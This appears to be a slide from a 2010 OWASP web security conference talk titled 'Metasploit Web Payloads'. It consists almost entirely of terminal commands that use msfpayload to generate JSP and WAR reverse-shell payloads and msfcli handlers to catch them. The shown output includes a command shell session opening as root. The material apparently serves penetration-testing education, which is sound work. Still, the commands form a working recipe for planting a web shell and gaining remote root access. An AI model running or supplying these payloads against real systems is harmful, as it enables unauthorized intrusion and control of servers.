 OWASP

BONSAI
INFORMATIONSECURITY

Metasploit Web Payloads (2)

hacker@gothamcity:/pentest/exploits/framework3# ./msfpayload java/jsp_shell_reverse_tcp LHOST=10.10.1.132 LPORT=8080 R>shell.jsp&& ./msfcli exploit/multi/handler payload=java/jsp_shell_reverse_tcp LHOST=10.10.1.132 LPORT=8080 E
[*] Please wait while we load the module tree...
[*] Started reverse handler on port 8080
[*] Starting the payload handler...

./msfpayload linux/x86/shell_reverse_tcp LHOST=10.31.33.7 LPORT=443 W>shell_reverse_tcp.war

unzip -lshell_reverse_tcp.war
1582 04-28-10 22:40 mcyowonbnhrqsyy.jsp

./msfcli exploit/multi/handler PAYLOAD=linux/x86/shell_reverse_tcp LHOST=10.31.33.7 LPORT=443 E
[*] Command shell session 1 opened (10.31.33.7:443 -> 10.1.2.3:41221)
whoami→ root

Primeras Jornadas de Seguridad Web – Owasp DAY 2010

16